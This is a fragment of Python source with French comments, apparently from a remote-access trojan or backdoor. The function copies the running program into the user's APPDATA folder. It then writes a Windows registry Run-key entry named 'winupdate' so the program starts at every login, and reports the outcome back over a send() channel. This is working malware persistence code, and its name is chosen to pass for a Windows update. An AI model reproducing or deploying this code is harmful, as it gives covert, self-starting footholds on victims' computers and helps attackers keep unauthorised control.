 def startup(onstartup):
try:
# os.path.basename permet de récupérer le nom du dernier élèment d'un chemin
strAppPath = os.path.join(APPDATA_folder, os.path.basename(strPath))
if not os.getcwd() == APPDATA_folder:
copyfile(strPath, strAppPath)
# utilisation du registre windows pour étabilir la persistance
objRegKey = OpenKey(HKEY_CURRENT_USER, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_ALL_ACCESS)
# association de la clé a la tache winupdate (winreg : Reg_SZ termine par 0)
SetValueEx(objRegKey, "winupdate", 0, REG_SZ, strAppPath)
CloseKey(objRegKey)
except WindowsError:
if not onstartup:
send(b"Impossible de lancer une tache automatique")
else:
if not onstartup:
send(b"Reussite")